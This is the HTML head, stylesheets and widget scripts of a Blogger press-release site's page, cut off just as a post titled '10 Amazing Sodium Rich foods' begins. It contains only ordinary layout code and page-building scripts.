.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sodium%20Rich%20foods' rel='tag'>Sodium Rich foods</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFP7rOPUngp2Rnq3w5-1htU-ZQDsISZhT5T8Ldgv6gg2WaBRR4ISWEmL6ugEidm6ZCPxBsYgnxhCKHaetghQ-ltpU0cHsfYUQ6331VEcDUspPhfjN0F1e8TWwrodACAM-awc22P9alqpb1/s640/salt-216499_1920.jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='6509763932241348327' itemprop='postId'/>
<a name='6509763932241348327'></a>
<h1 class='post-title entry-title' itemprop='name'>
10 Amazing Sodium Rich foods
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6509763932241348327' itemprop='articleBody'>
